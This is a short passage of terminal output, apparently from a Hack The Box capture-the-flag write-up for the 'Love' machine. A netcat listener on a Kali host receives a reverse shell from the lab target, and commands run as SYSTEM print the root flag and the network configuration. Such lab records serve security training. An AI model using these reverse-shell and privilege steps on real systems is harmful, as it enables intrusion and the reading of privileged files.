 (kali㉿kali)-[~/…/HTB/box/Love/exploit]
$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.10.14.105] from (UNKNOWN) [10.129.128.110] 64526
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami && hostname && type C:\users\administrator\desktop\root.txt && ipconfig /all
whoami && hostname && type C:\users\administrator\desktop\root.txt && ipconfig /all
nt authority\system
Love
909c70fd07a
Windows IP Configuration
Host Name . . . . . . . . . . . . : Love
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : .htb
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : .htb
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-83-FA
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 10.129.128.110(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Lease Obtained. . . . . . . . . . : Wednesday, May 5, 2021 5:41:36 AM
Lease Expires . . . . . . . . . . : Wednesday, May 5, 2021 12:21:52 PM
Default Gateway . . . . . . . . . : 10.129.0.1
DHCP Server . . . . . . . . . . . : 10.129.0.1
DNS Servers . . . . . . . . . . . : 1.1.1.1
8.8.8.8
NetBIOS over Tcpip. . . . . . . . : Enabled